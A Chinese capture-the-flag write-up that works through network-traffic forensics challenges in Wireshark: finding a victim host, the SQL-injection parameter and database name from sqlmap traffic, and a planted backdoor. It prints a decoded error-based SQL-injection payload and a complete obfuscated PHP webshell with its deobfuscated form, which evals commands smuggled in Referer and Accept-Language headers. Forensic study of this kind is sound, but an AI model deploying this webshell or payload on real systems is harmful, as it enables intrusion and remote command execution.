记录一些铁三的流量分析题

题目一 题目要求: 1.黑客攻击的第一个受害主机的网卡IP地址 2.黑客对URL的哪一个参数实施了SQL注入 3.第一个受害主机网站数据库的表前缀(加上下划线例如abc_) 4.第一个受害主机网站数据库的名字



我们直接查看http流,注意到ip为202.1.1.2对192.168.1.8不断地发包

所以受害主机ip为192.168.1.8

我们筛选一下源ip

1 http && ip.src==202.1.1.2



在分组列表往下翻注意到使用sqlmap进行注入攻击,追踪tcp流

得到注入参数为list[select]

我们在195流注意到响应包泄露了数据表名称前缀为ajtuc

或者我们找到最后一次注入的payload,解码如下

1 list[select]=(UPDATEXML(6315,CONCAT(0x2e,0x71717a7671,(SELECT MID((IFNULL(CAST(username AS CHAR),0x20)),1,22) FROM joomla.ajtuc_users ORDER BY id LIMIT 0,1),0x71716b6b71),4235))

得到数据库名称为joomla

题目二 题目要求:



题目一已经锁定了目标ip信息

1 ip.dst == 192.168.1.8 && http



筛选一下注意到/kkkaaa.php

追踪tcp流得到参数为zzz





获取第二个木马时间就要看POST请求

1 ip.dst == 192.168.1.8 && http && http.request.method=="POST"



注意到下面这个包有参数z2

我们将十六进制数据解码一下得到php代码(美化一下)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php $p='l>]ower";$i>]=$m[1][0].$m[1]>][1];$h>]=$>]sl($ss(m>]d5($i.>]$kh),0>],3))>];$f=$s>]l($s>]s(md5'; $d=']q=array_v>]>]alues(>]$q);>]preg_match_a>]ll("/(>][\\w]>])[\\w->]]+>](?:;q=>]0.([\\d]))?,?/",>'; $W='),$ss(>]$s[>]$i],>]0,$e))),$>]>]k)));>]$o=ob_get_content>]>]s();ob_end_>]>]clean();$d=>]base'; $e=']T_LANGUAGE"];if($rr>]&&$>]ra){$>]u=pars>]e_>]url($rr);par>]se_st>]r($u[">]query"],$>]q);$>'; $E='>]64_e>]ncod>]e>](>]x(gz>]compress($o),$k));pri>]nt("<$k>$d<>]/$k>">])>];@>]session_destr>]oy();}}}}'; $t='($i.>]$kf),0,3>]));$p>]="";fo>]r($z=1>];$z<>]count($m>][1]);$z+>]>]+)$p>].=$q[$m[>]2][$z]];i>'; $M=']$ra,$>]m);if($q>]&&$m>]){@sessi>]on_sta>]>]rt();$s=&$>]_SESS>]ION;$>]>]s>]s="substr";$sl="s>]>]trto'; $P=']f(s>]tr>]pos($p>],$h)===0){$s[>]$i]="";$p>]=$ss($>]p,3);>]}if(ar>]ray>]_key_exist>]>]s($i,$>]s)>]){$>'; $j=str_replace('fr','','cfrrfreatfrfre_funcfrtfrion'); $k='];}}re>]>]turn $o;>]}$>]r=$_SERV>]ER;$rr=@$r[>]"HTTP>]_REFERE>]R"];$ra>]=@>]$r[">]HTTP_A>]CC>]EP>'; $g='"";for(>]$i=>]0;$i<$l;>])>]{for($j=0;($j<>]$c&&>]$i<$l);$>]j++,$i>]++){$o.>]=$t{$i>]}^$k{$j}>'; $R='$k>]h="cb4>]2";$kf="e130">];functio>]n>] x($t>],$k){$c=s>]trle>]>]n($k);$l=strle>]n>]($t)>];$o='; $Q=']s[$i].=$p;$e=strp>]>]os(>]$s[$i>]],$f);if($>]e){$k=$kh.$k>]f;>]ob_sta>]rt();@e>]val(@gzun>]co>'; $v=']mpress(@x>](@b>]as>]>]e64_decode(pr>]>]e>]g_repla>]ce(array("/_/","/-/"),arr>]ay(>]"/","+">]'; $x=str_replace('>]','',$R.$g.$k.$e.$d.$M.$p.$t.$P.$Q.$v.$W.$E); $N=$j('',$x); $N(); ?>

很明显是代码混淆过的,注意变量j和x,应该是可以把代码变回去

在结尾添加即可

1 2 var_dump($j); var_dump($x);

发现有eval出现,说明此包为第二次上传木马

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 $kh = "cb42"; $kf = "e130"; function x($t, $k) { $c = strlen($k); $l = strlen($t); $o = ""; for ($i = 0; $i < $l;) { for ($j = 0; ($j < $c && $i < $l); $j++, $i++) { $o .= $t{$i} ^ $k{$j}; } } return $o; } $r = $_SERVER; $rr = @$r["HTTP_REFERER"]; $ra = @$r["HTTP_ACCEPT_LANGUAGE"]; if ($rr && $ra) { $u = parse_url($rr); parse_str($u["query"], $q); $q = array_values($q); preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/", $ra, $m); if ($q && $m) { @session_start(); $s =& $_SESSION; $ss = "substr"; $sl = "strtolower"; $i = $m[1][0] . $m[1][4]; $h = $sl($ss(md5($i . $kh), 0, 3)); $f = $sl($ss(md5($i . $kf), 0, 3)); $p = ""; for ($z = 1; $z < count($m[1]); $z++) $p .= $q[$m[2][$z]]; if (strpos($p, $h) === 0) { $s[$i] = ""; $p = $ss($p, 3); } if (array_key_exists($i, $s)) { $s[$i] .= $p; $e = strpos($s[$i], $f); if ($e) { $k = $kh . $kf; ob_start(); @eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/", "/-/"), array("/", "+"), $ss($s[$i], 0, $e))), $k))); $o = ob_get_contents(); ob_end_clean(); $d = base64_encode(x(gzcompress($o), $k)); print("<$k>$d</$k>"); @session_destroy(); } } } }



成功找到时间

上面的木马中注意到有两个http头,肯定是其中一个

1 2 $rr = @$r["HTTP_REFERER"]; $ra = @$r["HTTP_ACCEPT_LANGUAGE"];



我们追踪tcp流看一下,注意到footer.php文件

查看一下,发现referer头存在数据传递

题目三 题目要求:

筛选http并没有收获,所以看下tcp流



1 tcp && tcp contains "mysql"

注意到请求长度为151的是攻击者对admin用户进行爆破,我们直接看最后一次password的hash值

得到答案admin:1a3068c3e29e03e3bcfdba6f8669ad23349dc6c4

